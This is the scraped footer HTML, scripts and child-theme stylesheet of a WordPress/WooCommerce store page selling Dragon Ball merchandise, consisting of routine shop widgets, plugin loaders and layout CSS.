				<div data-rocket-location-hash="4c568cc2afc3c7998fe3e198bd600040" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="dfe149eb66238cddc1ca6e7ffbd48695" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="7e27716af1972ee00c1011e4a581df53" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="535122f94f9f2e7410c420b25ce9d122" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="dc098335a252f95531450e0b44a49b05" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="c35115b813c027520c123b57e746eea4" id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div data-rocket-location-hash="b777680d360834e9e720999ffaed0717" id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="7a62792c52807e5236fb01f891bad426" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ae9bc13d29605c175e4ed70358b9ce98" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"022127ccd1","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"90bf67adfe","r_nonce":"b0e0fdff49","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"7417d60129","url":"https:\/\/dragonball.store\/shop\/dragon-ball-hoodies-gaara-hoodie-dbm2806-2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0
body_size: 5085
content:
/*
Theme Name: Shoptimizer Child Theme
Theme URI: 
Description: Child theme of Shoptimizer
Author: CommerceGurus
Author URI: 
Template: shoptimizer
Version: 1.2.0
*/
.mb-0{
  margin-bottom: 0px;
}
.woocommerce-product-details__short-description ul{
   margin-bottom: 0px; 
}
.product p.price {
    float: initial;
}
@media (max-width: 992px){
   body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img {
       height: 45px !important;
   }
}
.woocommerce-variation-availability{
   display: none;
}
.woobt-products .woobt-product > div{
   padding: 3px 10px 3px 0;
}
div.product .variations_button{
   padding-top: 0px;
}
.woobt_before_text.woobt-text{
   text-transform: uppercase;
   color: #000;
    margin-bottom: 7px;
}
body.single-product div.product form.cart{
   padding-top: 0px;
}
.tax-product_cat .term-description {
    padding: 0px;
}
.tax-product_cat header.woocommerce-products-header{
    background-color: unset !important;
    display: none;
}
#reviews .avatar{
display: flex;
-webkit-box-pack: center;
justify-content: center;
-webkit-box-align: center;
align-items: center;
width: 64px;
height: 64px;
background-color: rgb(211, 210, 211);
border-radius: 50%;
overflow: hidden;
}
.avatar .characters{
color: rgb(145, 144, 144);
font-size: 18px;
font-weight: 500;
margin: 0px;
}
.cart_totals .wc-proceed-to-checkout {
    margin-bottom: 0px;
}
@media (max-width: 549px){
   .cart-custom-field img {
       max-width: 100%;
   }
}

/*
* plugin boost sale
*/
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
   text-transform: uppercase;
   background: #15cd72 !important;
   color: #ffffff !important;
}
.wbs-button-check {
   padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
   text-transform: uppercase;
}
.wbs-button-check {
   padding: 4px 50px !important;
}
body.no-cta-buttons ul.products li.product:not(.product-category) {
    margin-bottom: 0px !important;
}
@media (max-width: 767px){
	.elementor-wc-products ul.products {
    grid-row-gap: 0px !important;
	
	}
	ul.products li.product{
		padding-bottom: 0px !important;
	}
}

/*
* product slider
*/
.product_item {
  padding-right: 15px;
  padding-left: 15px;
}

.product_item .woocommerce-loop-product__link {
  color: #2c2d33;
  font-family: IBM Plex Sans;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0px;
  line-height: 20px;
  text-transform: none;
}

.product_item .woocommerce-loop-product__title {
  line-height: 1.2;
}

.product_item .woocommerce-card__header {
  text-align: center;
}

.product_item .product-label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  top: 5px;
  left: 5px;
}
/** style for saiyanstufff **/
.header-widget-region {
    font-size: 15px;
    text-align: center;
}
.below-content .widget .ri {
      color: #1e73be;
}

.below-content .widget svg {
      stroke: #1e73be;
}
.below-content .widget svg {
    position: absolute;
    top: 3px;
    left: 20px;
    width: 20px;
    height: 20px;
}
.image-feature figcaption {
    position: absolute;
    top: 0;
    padding: 2.5em 2em 0;
    color: #fff;
    text-align: left;
    pointer-events: none;
}
.wp-caption .wp-caption-text {
    font-size: 14px;
}
.secondary-navigation .menu-item{
    border-left: 1px solid #eee;
}
.content-area{
    overflow: hidden;
}
.text-uppercase{
    text-transform: uppercase;
}
.mt{
    margin-top: 30px;
}
@media (max-width: 992px){
    .site .below-content .widget .ri, .site .below-content .widget svg {
        left: 0;
    }
}
.secondary-navigation .menu-item{
    border-left: 1px solid #ffffff !important;
}
.secondary-navigation .ri.menu-item:first-child {
    border: 0 !important;
}

/* custom bootsale */
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
background: #15cd72 !important;
color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.site-branding ~ h1{
    color: #ffffff;
    margin-bottom: 0px;
}
.wpcf7 .fs-required{
        color: red;
}
.wpcf7-radio{
    display: flex;
    flex-direction: column;
}
.wpcf7-radio > span{
    margin-left: 0px;
}
@media screen and (min-width: 768px){
    .your-order-number{
        width: 50%;
        display: block;
    }
}

.fs-required{
        color: red;
}
.button-buy-rdr a {
    background: red;
    color: #fff;
    display: block;
    text-align: center;
    margin: 10px 0;
    padding: 10px 10px;
    border-radius: 5px;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
}
.button-buy-rdr a:hover {
    color: #fff;
    background: #e50909;
}